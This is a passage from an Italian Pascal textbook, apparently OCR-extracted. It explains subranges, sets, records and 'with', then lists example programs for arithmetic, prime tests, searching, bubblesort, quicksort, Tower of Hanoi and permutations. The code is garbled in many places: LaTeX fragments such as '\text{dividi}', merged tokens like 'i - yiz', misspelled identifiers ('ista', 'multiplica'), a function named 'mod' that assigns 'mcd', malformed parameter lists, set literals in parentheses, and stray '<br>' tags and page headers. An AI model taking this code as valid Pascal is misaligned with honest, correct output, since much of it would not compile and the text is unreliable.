Il sottointervallo è la definizione di un tipo derivato che può utilizzare solo un intervallo stabilito di valori. Questo intervallo si definisce solo con l'indicazione di due costanti dello stesso tipo, separate da due punti in sequenza.

Per esempio, per indicare la serie di numeri interi che va da uno a sette, si può utilizzare la notazione '**1..7**', e per indicare la serie delle lettere alfabetiche minuscole, si può utilizzare la notazione '**'a'..'z'**'.

Naturalmente, si possono indicare anche degli intervalli di un tipo enumerativo dichiarato in precedenza. Seguono alcuni esempi.

```
type Settimana = (LUNEDÌ, MARTEDÌ, MERCOLEDÌ,
               GIOVEDÌ, VENERDÌ, SABATO, DOMENICA);
type Feriale = LUNEDÌ..VENERDÌ;
...
var lavoro : Feriale;
   minuscola : 'a'..'z';
...
```
Le variabili dichiarate in questo modo, ottengono dal compilatore il tipo più adatto a contenere l'informazione indicata, senza la necessità di doverlo indicare in modo esplicito.

#### 168.5.3 Insieme

Una variabile può contenere un'informazione riferita a un insieme di elementi enumerativi. In pratica, si tratta di un tipo simile a quello enumerativo, dove ogni elemento può essere presente o meno. Si dichiara questo tipo di dati con le parole chiave '**set of**'. Si osservi l'esempio seguente:

```
type Settimana = (LUNEDÌ, MARTEDÌ, MERCOLEDÌ,
               GIOVEDÌ, VENERDÌ, SABATO, DOMENICA);
...
type Lavoro = set of Settimana;
```

```
...
var tutti : Lavoro;
   presenze : Lavoro;
   assenze : Lavoro;
   altri : Lavoro;
...
```
Le variabili '**tutti**', '**presenze**' e '**assenze**', definite del tipo '**Lavoro**', il quale a sua volta è definito come insieme di tutti i simboli del tipo '**Settimana**', possono contenere un sottoinsieme di tali simboli.

```
...
begin
```

```
...
presenze := (LUNEDÌ, MERCOLEDÌ, VENERDÌ,
            DOMENICA);
...
tutti := (LUNEDÌ..DOMENICA);
...
assenze := tutti - presenze;
...
altri := assenze;
...
tutti := assenze + presenze;
...
```
end.

L'esempio mostra alcuni modi in cui possono essere utilizzate le variabili contenenti insiemi, e quali espressioni si possono realizzare. In pratica:

- due variabili dello stesso tipo di insieme possono essere assegnate l'una nell'altra;
- due variabili dello stesso tipo di insieme possono essere sommate, generando un insieme risultato dell'unione dei due;
- tra due variabili dello stesso tipo di insieme può essere indicata una sottrazione, con la quale si genera un insieme risultato dall'eliminazione degli elementi presenti nella seconda variabile.

A parte gli assegnamenti che possono essere fatti alle variabili contenenti un insieme, è poi necessario poter verificare il contenuto di tali variabili, con istruzioni apposite. Per questo si usa la parola chiave '**in**'. L'esempio seguente dovrebbe essere autoesplicativo.

```
if LUNEDÌ in presenze then begin
    ...
    ...
end;
if MARTEDÌ in presenze then begin
    ...
    ...
end;
```
Un insieme può essere definito anche come gruppo di valori di un intervallo, come nell'esempio seguente in cui si definisce un tipo nuovo che rappresenta l'insieme delle lettere minuscole.

type Lettere  $=$  set of 'a'..'z';

Nello stesso modo, si può utilizzare la parola chiave '**in**' per verificare che un valore appartenga a un insieme definito in forma di intervallo.

```
if iniziale in 'a'..'z' then begin
    ...
```
end;

## 168.6 Record

Il record è un tipo di dati composto dall'insieme di altri tipi, ognuno con una sua denominazione. L'esempio seguente mostra in che modo possano essere creati tipi nuovi definiti come record.

```
type Datario =
   record
```

```
anno : integer;
       mese : integer;
       giorno : integer;
   end;
type Anagrafico =
   record
       cognome : array[1..40] of char;
       nome : array[1..40] of char;
       luogo : array[1..40] of char;
       data : Datario;
   end;
```
L'esempio vuole mostrare la creazione di un record anagrafico con tutti i dati (riferiti alla nascita) che permettono di identificare una persona. Si può osservare che la data (di nascita) è stata definita come tipo '**Datario**', che a sua volta è un altro record.

Quando si dichiara una variabile come tipo record, si pone il problema di accedere ai vari elementi di questo. Per farlo si usa l'operatore punto ('**.**'). Si osservi l'esempio seguente, in cui si dichiara un array di dati anagrafici e quindi si assegnano i valori per il primo elemento di questo array.

```
...
var anagrafe : array[1..10] of Anagrafico;
...
begin
    ...
    anagrafe[1].cognome := 'Pallino';<br>anagrafe[1].nome := 'Pinco';
    anagrafe[1].nome := 'Pinco';<br>anagrafe[1].luogo := 'Sferopoli';
    anagrafe[1].luogo
    anagrafe[1].data.anno := 1990;
    anagrafe[1].data.mese := 1;anagrafe[1].data.giorno := 31;
    ...
end;
```
Come si può osservare, per inserire le informazioni sulla data di nascita, è stato necessario usare due volte il punto per accedere agli elementi del sottorecord '**data**'.

Una variabile definita come record può ricevere l'assegnamento in blocco di un'altra variabile record, purché dello stesso tipo.

#### 168.6.1 With

Quando si utilizzano frequentemente i record, potrebbe essere conveniente specificare che in una porzione di codice sorgente si vuole fare riferimento a elementi di una variabile determinata. Si osservi l'esempio seguente, che è una variante di quanto già visto in precedenza.

```
...
var anagrafe : array[1..10] of Anagrafico;
...
begin
    ...
   with anagrafe[1] do begin
       cognome := 'Pallino';
       nome \qquad \qquad := ' \text{Pinco}';
       luogo := 'Sferopoli';
       data.anno := 1990;
       data.mese := 1;data.giorno := 31;
   end;
    ...
end;
```
Il significato dovrebbe essere evidente: nell'intervallo delimitato dalle parole chiave '**begin**' '**end**', tutti i nomi si riferiscono a elementi di '**anagrafe[1]**'.

## 168.7 Riferimenti

• Gordon Dodrill, *Pascal Language Tutorial* <http://www8.silversand.net/techdoc/pascal/paslist.htm>

# Pascal: esempi di programmazione

Questo capitolo raccoglie solo alcuni esempi di programmazione, in parte già descritti in altri capitoli. Lo scopo di questi esempi è solo didattico, utilizzando forme non ottimizzate per la velocità di esecuzione.



## 169.1 Problemi elementari di programmazione

In questa sezione vengono mostrati alcuni algoritmi elementari portati in Pascal. Per la spiegazione degli algoritmi, se non sono già conosciuti, occorre leggere quanto riportato nel capitolo 157.

### 169.1.1 Somma tra due numeri positivi

Il problema della somma tra due numeri positivi, attraverso l'incremento unitario, è stato descritto nella sezione 157.2.1.

```
(* ================================================================= *)
(* Somma.pas *)
(* Somma esclusivamente valori positivi. *)
(* ================================================================= *)
program Sommare;
var x : integer;
      y : integer;
      z : integer;
(* ================================================================= *)
(* somma( <x>, <y> ) *)
(* ----------------------------------------------------------------- *)
function somma(x : integer; y : integer) : integer;
var z : integer;
      i : integer;
```
begin

```
z := x;for i := 1 to y do begin
       z := z+1;end;
   somma := z;end;
(* ================================================================= *)
(* Inizio del programma. *)
(* ----------------------------------------------------------------- *)
begin
   Writeln;
   Write( 'Inserisci il primo numero intero positivo: ' );
   Readln( x );
   Write( 'Inserisci il secondo numero intero positivo: ' );
   Readln( y );
   z := somma(x, y);
   Write( x, ' + ', y, ' = ', z );
end.
(* ================================================================= *)
In alternativa si può tradurre il ciclo 'for' in un ciclo 'while'.
function somma( x : integer; y : integer ) : integer;
var z : integer;
       i : integer;
begin
   z := x;i := 1;
   while i <= y do begin
      z := z+1;
```
somma  $:= z;$ 

end;

 $i := i+1;$ 

end;

#### 169.1.2 Moltiplicazione di due numeri positivi attraverso la somma

Il problema della moltiplicazione tra due numeri positivi, attraverso la somma, è stato descritto nella sezione 157.2.2.

```
(* ================================================================= *)
(* Moltiplica.pas *)
(* Moltiplica esclusivamente valori positivi. *)
(* ================================================================= *)
program Moltiplicare;
var x : integer;
      y : integer;
      z : integer;
(* ================================================================= *)
```
Pascal: esempi di programmazione 1715

```
(*\text{ moltiplica}(\langle x\rangle, \langle y\rangle)) *)
(* ----------------------------------------------------------------- *)
function moltiplica( x : integer; y : integer ) : integer;
var z : integer;
        i : integer;
begin
   z := 0;for i := 1 to y do begin
      z := z+x;end;
   moltiplica := z;end;
(* ================================================================= *)
(* Inizio del programma. *)
(* ----------------------------------------------------------------- *)
begin
   Writeln;
   Write( 'Inserisci il primo numero intero positivo: ' );
   Readln( x );
   Write( 'Inserisci il secondo numero intero positivo: ' );
   Readln( y );
   z := \text{multiplica}(x, y);
   Write( x, ' * ', y, ' = ', z );
end.
(* ================================================================= *)
In alternativa si può tradurre il ciclo 'for' in un ciclo 'while'.
function moltiplica( x : integer; y : integer ) : integer;
var z : integer;<br>i : integer;
              i : integer;
begin
   z := 0;i := 1;
    while i <= y do begin
      z := z+x;i := i+1;end;
   moltiplica := z;end;
```
#### 169.1.3 Divisione intera tra due numeri positivi

Il problema della divisione tra due numeri positivi, attraverso la sottrazione, è stato descritto nella sezione 157.2.3.

```
(* ================================================================= *)
(* Dividi.pas *)
```

```
1716 Pascal: esempi di programmazione
(* Divide esclusivamente valori positivi. *)
(* ================================================================= *)
program Dividere;
var x : integer;
      y : integer;
      z : integer;
(* ================================================================= *)
(* dividi( <x>, <y> )
(* ----------------------------------------------------------------- *)
function dividi( x : integer; y : integer ) : integer;
var z : integer;
      i : integer;
begin
   z := 0;i := x;while i >= y do begin
     i := i - yiz := z+1;end;
   dividi := z;end;
(* ================================================================= *)
(* Inizio del programma. *)
(* ----------------------------------------------------------------- *)
```

```
begin
```

```
Writeln;
   Write( 'Inserisci il primo numero intero positivo: ' );
   Readln( x );
   Write( 'Inserisci il secondo numero intero positivo: ' );
   Readln( y );
   z := \text{dividi}(x, y);
   Write( x, ' / ', y, ' = ', z );
end.
(* ================================================================= *)
```
#### 169.1.4 Elevamento a potenza

Il problema dell'elevamento a potenza tra due numeri positivi, attraverso la moltiplicazione, è stato descritto nella sezione 157.2.4.

```
(* ================================================================= *)
(* Exp.pas *)
(* Eleva a potenza. *)
(* ================================================================= *)
program Potenza;
var x : integer;
     y : integer;
      z : integer;
(* ================================================================= *)
(* \exp(-\langle x \rangle, \langle y \rangle)) *)
(* ----------------------------------------------------------------- *)
```
#### Pascal: esempi di programmazione 1717

```
function exp( x : integer; y : integer) : integer;var z : integer;
       i : integer;
begin
   z := 1;for i := 1 to y do begin
      z := z * x;end;
   exp := z;
end;
(* ================================================================= *)
(* Inizio del programma. *)
(* ----------------------------------------------------------------- *)
begin
   Writeln;
   Write( 'Inserisci il primo numero intero positivo: ' );
   Readln( x );
   Write( 'Inserisci il secondo numero intero positivo: ' );
   Readln( y );
   z := exp(x, y);Write( x, ' ** ', y, ' = ', z );
end.
(* ================================================================= *)
In alternativa si può tradurre il ciclo 'for' in un ciclo 'while'.
(* ================================================================= *)
(* \exp(-\langle x \rangle, \langle y \rangle)) *)
(* ----------------------------------------------------------------- *)
function exp(x : integer; y : integer) : integer;var z : integer;<br>i : integer;
              i : integer;
begin
   z := 1;i := 1;
   while i <= y do begin
      z := z * x;i := i+1;end;
   exp := z;end;
È possibile usare anche un algoritmo ricorsivo.
function exp(x : integer; y : integer) : integer;begin
   if x = 0 then
       begin
```

```
exp := 0;end
else if y = 0 then
   begin
     exp := 1;end
else
   begin
    exp := (x * exp(x, y-1));
   end
;
```
end;

#### 169.1.5 Radice quadrata

Il problema della radice quadrata è stato descritto nella sezione 157.2.5.

```
(* ================================================================= *)
(* Radice.pas *)
(* Radice quadrata. *)
(* ================================================================= *)
program RadiceQuadrata;
var x : integer;
       z : integer;
(* ================================================================= *)
(* \text{ radice}(\ll x>)(* ----------------------------------------------------------------- *)
function radice( x : integer; ) : integer;
var z : integer;
       t : integer;
       ciclo : boolean;
begin
   z := 0;t := 0;
   ciclo := TRUE;
   while ciclo do begin
       t := z * z;
       if t > x then
          begin
              z := z-1;radice := z;
             ciclo := FALSE;
          end
       ;
       z := z+1;end;
end;
(* ================================================================= *)
(* Inizio del programma. *)
(* ----------------------------------------------------------------- *)
begin
```
Writeln;

Pascal: esempi di programmazione 1719

```
Write( 'Inserisci il numero intero positivo: ' );
   Readln( x );
   z := radice(x);
   Writeln( 'La radice di ', x, ' e" ', z );
end.
```
## (\* ================================================================= \*)

#### 169.1.6 Fattoriale

Il problema del fattoriale è stato descritto nella sezione 157.2.6.

```
(* ================================================================= *)
(* Fact.pas *)(* Fattoriale. *)
(* ================================================================= *)
program Fattoriale;
var x : integer;
      z : integer;
(* ================================================================= *)
(* fact (\langle x \rangle ) *)
(* ----------------------------------------------------------------- *)
function fact( x : integer ) : integer;
var i : integer;
begin
   i := x - 1;
   while i > 0 do begin
      x := x * i;i := i-1;end;
   fact := x;end;
(* ================================================================= *)
(* Inizio del programma. *)
(* ----------------------------------------------------------------- *)
begin
   Writeln;
   Write( 'Inserisci il numero intero positivo: ' );
   Readln( x );
   z := \text{fact}(x);
   Writeln( 'Il fattoriale di ', x, ' e" ', z );
end.
(* ================================================================= *)
In alternativa, l'algoritmo si può tradurre in modo ricorsivo.
```
function fact( x : integer ) : integer;

begin

```
if x > 1 then
   begin
      fact := (x * fact(x - 1))end
else
   begin
    fact := 1end
;
```
end;

#### 169.1.7 Massimo comune divisore

Il problema del massimo comune divisore, tra due numeri positivi, è stato descritto nella sezione 157.2.7.

```
(* ================================================================= *)
(* MCD.pas *)
(* Massimo Comune Divisore.
(* ================================================================= *)
program MassimoComuneDivisore;
var x : integer;
       y : integer;
       z : integer;
(* ================================================================= *)
(*\quad \verb|mod| \ <x> , \ <y> ) \qquad \qquad **)(* ----------------------------------------------------------------- *)
function mod( x : integer; y : integer) : integer;begin
   while x <> y do begin
       if x > y then
          begin
             x := x - y;end
       else
          begin
          y := y - x;end
       ;
   end;
   mcd := x;end;
(* ================================================================= *)
(* Inizio del programma. *)
(* ----------------------------------------------------------------- *)
begin
   Writeln;
   Write( 'Inserisci il primo numero intero positivo: ' );
   Readln( x );
   Write( 'Inserisci il secondo numero intero positivo: ' );
   Readln( y );
   z := \text{mcd}(x, y)
```
Pascal: esempi di programmazione 1721

```
Write( 'Il massimo comune divisore tra ', x, ' e ', y, ' e" ', z );
```
end.

(\* ================================================================= \*)

#### 169.1.8 Numero primo

Il problema della determinazione se un numero sia primo o meno, è stato descritto nella sezione 157.2.8.

```
(* ================================================================= *)
(* Primo.pas *)
(* ================================================================= *)
program NumeroPrimo;
var x : integer;
(* ================================================================= *)
(* primo( < x> )(* ----------------------------------------------------------------- *)
function primo( x : integer ) : boolean;
var np : boolean;
       i : integer;
       j : integer;
begin
   np := TRUE;i := 2iwhile (i \times x) AND np do begin
       j := x / i;j := x - (j * i);if j = 0 then
           begin
              np := FALSE;end
       else
           begin
             i := i+1;
           end
       ;
   end;
   primo := np;
end;
(* ================================================================= *)
(* Inizio del programma. *)
(* ----------------------------------------------------------------- *)
begin
   Writeln;
   Write( 'Inserisci un numero intero positivo: ' );
   Readln( x );
   if primo( x ) then
       begin
           Writeln( 'E" un numero primo' );
       end
   else
```

```
begin
            Writeln( 'Non e" un numero primo' );
        end
    ;
end.
```

```
(* ================================================================= *)
```
## 169.2 Scansione di array

In questa sezione vengono mostrati alcuni algoritmi, legati alla scansione degli array, portati in Pascal. Per la spiegazione degli algoritmi, se non sono già conosciuti, occorre leggere quanto descritto nel capitolo 157.

Per semplicità, gli esempi mostrati fanno uso di array dichiarati globalmente, che come tali sono accessibili alle procedure e alle funzioni senza necessità di farne riferimento all'interno delle chiamate.

#### 169.2.1 Ricerca sequenziale

Il problema della ricerca sequenziale all'interno di un array, è stato descritto nella sezione 157.3.1.

```
(* ================================================================= *)
(* RicercaSeq.pas *)
(* Ricerca sequenziale. *)
(* ================================================================= *)
program RicercaSequenziale;
const DIM = 100;
var lista : array[1..DIM] of integer;
      x : integer;
      i : integer;
      z : integer;
(* ================================================================= *)
(* ricercaseq( <x>, <ele-inf>, <ele-sup> ) *)
(* ----------------------------------------------------------------- *)
function ricercaseq(x : integer; a : integer; z : integer; i : integer;
var i : integer;
begin
   (* ------------------------------------------------------------- *)
   (* Se l'elemento non viene trovato, il valore -1 segnala *)
   (* 1'errore. *)
   (* ------------------------------------------------------------- *)
   ricercaseq := -1;
   (* ------------------------------------------------------------- *)
   (* Scandisce l'array alla ricerca dell'elemento. *)
   (* ------------------------------------------------------------- *)
   for i := a to z do begin
      if x = lista[i] then
         begin
           ricercaseq := i;
          end
       ;
   end;
end;
(* ================================================================= *)
(* Inizio del programma. *)
```
(\* ----------------------------------------------------------------- \*)

```
begin
    Writeln( 'Inserire il numero di elementi.' );
    Writeln( DIM, ' al massimo.' );
   Readln( z );
   if z > DIM then
       begin
           z := DIM;end
    ;
   Writeln( 'Inserire i valori dell"array' );
    for i := 1 to z do begin
        Write( 'elemento ', i:2, ': ' );
        Readln( lista[i] );
    end;
   Writeln( 'Inserire il valore da cercare' );
   Readln( x );
   i := ricercaseq(x, 1, z);
   Writeln( 'Il valore cercato si trova nell"elemento', i );
end.
(* ================================================================= *)
Esiste anche una soluzione ricorsiva che viene mostrata nella subroutine seguente:
function ricercaseq( x : integer; a : integer; z : integer ) : integer;
begin
   if a > z then
       begin
            (* ----------------------------------------------------- *)
            (* La corrispondenza non è stata trovata. *)
            (* ----------------------------------------------------- *)
           ricercaseq := -1;
        end
   else if x = ista[a] then
       begin
          ricercaseq := a;
        end
   else
        begin
         ricercaseq := ricercaseq( x, a+1, z);
        end
    ;
```

```
end;
```
### 169.2.2 Ricerca binaria

Il problema della ricerca binaria all'interno di un array, è stato descritto nella sezione 157.3.2.

```
(* ================================================================= *)
(* RicercaBin.pas *)
(* Ricerca binaria. *)
(* ================================================================= *)
program RicercaBinaria;
```
 $const$   $DIM$  =  $100$ ;

```
var lista : array[1..DIM] of integer;
       x : integer;
       i : integer;
       z : integer;
(* ================================================================= *)
(* ricercabin( <x>, <ele-inf>, <ele-sup> ) *)
(* ----------------------------------------------------------------- *)
function ricercabin( x : integer; a : integer; z : integer ) : integer;
var m : integer;
begin
   (* ------------------------------------------------------------- *)
   (* Determina l'elemento centrale. *)
   (* ------------------------------------------------------------- *)
   m := (a + z) / 2iif m < a then
       begin
           (* ----------------------------------------------------- *)
           (* Non restano elementi da controllare. *)
           (* ----------------------------------------------------- *)
           ricercabin := -1;end
   else if x < lista[m] then
       begin
           (* ----------------------------------------------------- *)
           (* Si ripete la ricerca nella parte inferiore. *)
           (* ----------------------------------------------------- *)
           ricercabin := ricercabin(x, a, m-1);
       end
   else if x > lista[m] then
       begin
           (* ----------------------------------------------------- *)
           (* Si ripete la ricerca nella parte superiore. *)
           (* ----------------------------------------------------- *)
           ricercabin := ricercabin(x, m+1, z);
       end
   else
       begin
           (* ----------------------------------------------------- *)
           (* m rappresenta l'indice dell'elemento cercato. *)
           (* ----------------------------------------------------- *)
           ricercabin := m;
       end
   ;
end;
(* ================================================================= *)
(* Inizio del programma.
(* ----------------------------------------------------------------- *)
begin
   Writeln( 'Inserire il numero di elementi.' );
   Writeln( DIM, ' al massimo.' );
   Readln( z );
```
Pascal: esempi di programmazione 1725

```
if z > DIM then
       begin
           z := \text{DIM}end
    ;
    Writeln( 'Inserire i valori dell"array' );
    for i := 1 to z do begin
        Write( 'elemento', i:2, ': ' );
        Readln( lista[i] );
    end;
    Writeln( 'Inserire il valore da cercare' );
    Readln( x );
    i := ricercabin( x, 1, z );
    Writeln( 'Il valore cercato si trova nell"elemento', i );
end.
(* ================================================================= *)
```
## 169.3 Algoritmi tradizionali

In questa sezione vengono mostrati alcuni algoritmi tradizionali portati in Pascal. Per la spiegazione degli algoritmi, se non sono già conosciuti, occorre leggere quanto riportato nel capitolo 157.

#### 169.3.1 Bubblesort

Il problema del Bubblesort è stato descritto nella sezione 157.4.1. Viene mostrata prima una soluzione iterativa e successivamente la funzione '**bsort**' in versione ricorsiva.

```
(* ================================================================= *)
(* BSort.pas *)
(* ================================================================= *)
program BubbleSort;
const DIM = 100;
var lista : array[1..DIM] of integer;
      i : integer;
      z : integer;
(* ================================================================= *)
(* bsort( <ele-inf>, <ele-sup> ) *)
(* ----------------------------------------------------------------- *)
procedure bsort( a : integer; z : integer );
var scambio : integer;
       j : integer;
      k : integer;
begin
   (* ------------------------------------------------------------- *)
   (* Inizia il ciclo di scansione dell'array. *)
   (* ------------------------------------------------------------- *)
   for j := a to (z-1) do begin
       (* --------------------------------------------------------- *)
       (* Scansione interna dell'array per collocare nella *)
       (* posizione j l'elemento giusto. *)
       (* --------------------------------------------------------- *)
       for k := (j+1) to z do begin
```

```
if lista[k] < lista[j] then
               begin
                   (* --------------------------------------------- *)
                   (* Scambia i valori. *)
                   (* --------------------------------------------- *)
                   scambio := lista[k];
                   lista[k] := lista[j];lista[j] := scambio;
               end
           ;
       end;
   end;
end;
(* ================================================================= *)
(* Inizio del programma. *)
(* ----------------------------------------------------------------- *)
begin
   Writeln( 'Inserire il numero di elementi.' );
   Writeln( DIM, ' al massimo.' );
   Readln( z );
   if z > DIM then
       begin
        z := DIM;end
    ;
   Writeln( 'Inserire i valori dell"array' );
   for i := 1 to z do begin
       Write( 'elemento ', i:2, ': ' );
       Readln( lista[i] );
   end;
   bsort(1, z);
   Writeln( 'Array ordinato:' );
    for i := 1 to z do begin
      Write( lista[i] );
   end;
end.
(* ================================================================= *)
Segue la procedura 'bsort' in versione ricorsiva.
procedure bsort( a : integer; z : integer );
var scambio : integer;
       k : integer;
begin
   if a < z then
       begin
           (* ----------------------------------------------------- *)
           (* Scansione interna dell'array per collocare nella *)
           (* posizione j l'elemento giusto. *)
```

```
(* ----------------------------------------------------- *)
       for k := (a+1) to z do begin
           if lista[k] < lista[a] then
               begin
                   (* ----------------------------------------- *)
                   (* Scambia i valori. *)
                   (* ----------------------------------------- *)
                   scambio := lista[k];
                   lista[k] := lista[a];lista[a] := scambio;
               end
           ;
       end;
       bsort(\alpha+1, z);
   end
;
```
end;

#### 169.3.2 Torre di Hanoi

Il problema della torre di Hanoi è stato descritto nella sezione 157.4.2.

```
(* ================================================================= *)
(* Hanoi.pas *)
(* Torre di Hanoi. *)
(* ================================================================= *)
program TorreHanoi;
var n : integer;
      p1 : integer;
      p2 : integer;
(* ================================================================= *)
(* hanoi(*n>, sp1>, sp2>)(* ----------------------------------------------------------------- *)
procedure hanoi( n : integer; p1 : integer; p2 : integer );
begin
   if n > 0 then
       begin
          hanoi( n-1, p1, 6-p1-p2 );
          Writeln(
              'Muovi l"anello ', n:1,
              ' dal piolo ', p1:1,
              ' al piolo ', p2:1
          );
          hanoi( n-1, 6-p1-p2, p2 );
       end
   ;
end;
(* ================================================================= *)
(* Inizio del programma. *)
(* ----------------------------------------------------------------- *)
begin
```

```
WriteIn:Write( 'Inserisci il numero di anelli: ' );
   Readln( n );
   Write( 'Inserisci il piolo iniziale: ' );
   Readln( p1 );
   Write( 'Inserisci il piolo finale: ' );
   Readln( p2 );
   hanoi( n, p1, p2 );
end.
(* ================================================================= *)
```
#### 169.3.3 Quicksort

L'algoritmo del Quicksort è stato descritto nella sezione 157.4.3.

```
(* ================================================================= *)
(* QSort.pas *)
(* ================================================================= *)
program QuickSort;
const DIM = 100ivar lista : array[1..DIM] of integer;
       i : integer;
       z : integer;
(* ================================================================= *)
(* part( <ele-inf>, <ele-sup> ) *)
(* ----------------------------------------------------------------- *)
function part(a : integer; z : integer) : integer;
var scambio : integer;
      i : integer;
      cf : integer;
      loop1 : boolean;
      loop2 : boolean;
      loop3 : boolean;
begin
   (* ------------------------------------------------------------- *)
   (* Si assume che a sia inferiore a z. *)
   (* ------------------------------------------------------------- *)
   i := a+1;cf := z;
   (* ------------------------------------------------------------- *)
   (* Inizia il ciclo di scansione dell'array. *)
   (* ------------------------------------------------------------- *)
   loop1 := TRUE;while loop1 do begin
      loop2 := TRUE;while loop2 do begin
          (* ----------------------------------------------------- *)
          (* Sposta i a destra. *)
          (* ----------------------------------------------------- *)
          if ( lista[i] > lista[a] ) OR ( i >= cf ) then
             begin
                loop2 := FALSE;end
          else
             begin
```
```
i := i+1;end
       ;
   end;
   loop3 := TRUE;while loop3 do begin
       (* ----------------------------------------------------- *)
       (* Sposta cf a sinistra. *)
       (* ----------------------------------------------------- *)
       if lista[cf] <= lista[a] then
          begin
            loop3 := FALSE;end
       else
          begin
          cf := cf-1;end
       ;
   end;
   if cf <= i then
       begin
           (* ------------------------------------------------- *)
           (* è avvenuto l'incontro tra i e cf. *)
           (* ------------------------------------------------- *)
          loop1 := FALSE;end
   else
       begin
           (* ------------------------------------------------- *)
           (* Vengono scambiati i valori. *)
           (* ------------------------------------------------- *)
          scambio := lista[cf];
          lista[cf] := lista[i];lista[i] := scambio;
          i := i+1;cf := cf-1;end
   ;
end;
(* ------------------------------------------------------------- *)
(* A questo punto, lista[a..z] è stata ripartita e cf è la *)
(* collocazione finale. *)
(* ------------------------------------------------------------- *)
scambio := lista[cf];
lista[cf] := lista[a];lista[a] := scambio;
(* ------------------------------------------------------------- *)
(* In questo momento, lista[cf] è un elemento (un valore) nella *)
(* posizione giusta. *)
(* ------------------------------------------------------------- *)
part := cf
```
(\* ================================================================= \*)

end;

```
1730 Pascal: esempi di programmazione
(* quicksort( <ele-inf>, <ele-sup> ) *)
(* ----------------------------------------------------------------- *)
procedure quicksort(a : integer; z : integer);
var cf : integer;
begin
   if z > a then
      begin
         cf := part(a, z);
          quicksort( a, cf-1 );
          quicksort( cf+1, z );
      end
   ;
end;
(* ================================================================= *)
(* Inizio del programma. *)
(* ----------------------------------------------------------------- *)
begin
   Writeln( 'Inserire il numero di elementi.' );
   Writeln( DIM, ' al massimo.' );
   Readln( z );
   if z > DIM then
      begin
         z := DIM;end
   ;
```

```
Writeln( 'Inserire i valori dell"array' );
```

```
for i := 1 to z do begin
    Write( 'elemento ', i:2, ': ' );
    Readln( lista[i] );
end;
quicksort( 1, z );
```

```
for i := 1 to z do begin
  Write( lista[i] );
end;
```
Writeln( 'Array ordinato:' );

```
(* ================================================================= *)
```
### 169.3.4 Permutazioni

end.

L'algoritmo ricorsivo delle permutazioni è stato descritto nella sezione 157.4.4.

```
(* ================================================================= *)
(* Permuta.pas *)
(* ================================================================= *)
program Permutazioni;
const DIM = 100;var lista : array[1..DIM] of integer;
      i : integer;
      z : integer;
```
#### Pascal: esempi di programmazione 1731

```
(* ================================================================= *)
(* permuta( <ele-inf>, <ele-sup>, <elementi-totali> ) *)
(* ----------------------------------------------------------------- *)
function permuta( a : integer; z : integer; elementi : integer ) : integer;
var scambio : integer;
       k : integer;
       i : integer;
begin
    (* ------------------------------------------------------------- *)
    (* Se il segmento di array contiene almeno due elementi, *)
   (* si procede. *)
   (* ------------------------------------------------------------- *)
   if (z-a) >= 1 then
       begin
           (* ----------------------------------------------------- *)
           (* Inizia il ciclo di scambi tra l'ultimo elemento e *)
           (* uno degli altri contenuti nel segmento di array. *)
           (* ----------------------------------------------------- *)
           k := z;while k >= a do begin
               (* ------------------------------------------------- *)
               (* Scambia i valori. *)
               (* ------------------------------------------------- *)
               scambio := lista[k];
               lista[k] := lista[z];lista[z] := scambio;
               (* ------------------------------------------------- *)
               (* Esegue una chiamata ricorsiva per permutare un *)
               (* segmento più piccolo dell'array.
               (* ------------------------------------------------- *)
               permuta( a, z-1, elementi );
               (* ------------------------------------------------- *)
               (* Scambia i valori. *)
               (* ------------------------------------------------- *)
               scambio := lista[k];
               lista[k] := lista[z];lista[z] := scambio;
               k := k-1;
           end;
       end
   else
       begin
           (* ----------------------------------------------------- *)
           (* Visualizza la situazione attuale dell'array. *)
           (* ----------------------------------------------------- *)
           for i := 1 to elementi do begin
               Write( lista[i]:4 );
           end;
           Writeln;
       end
    ;
end;
```

```
(* ================================================================= *)
(* Inizio del programma. *)
(* ----------------------------------------------------------------- *)
begin
   Writeln( 'Inserire il numero di elementi.' );
   Writeln( DIM, ' al massimo.' );
   Readln( z );
   if z > DIM then
      begin
         z := DIM;end
   ;
   Writeln( 'Inserire i valori dell"array' );
   for i := 1 to z do begin
      Write( 'elemento ', i:2, ': ' );
       Readln( lista[i] );
   end;
   permuta( 1, z, z );
end.
```
(\* ================================================================= \*)

Parte xxxvii

# Perl

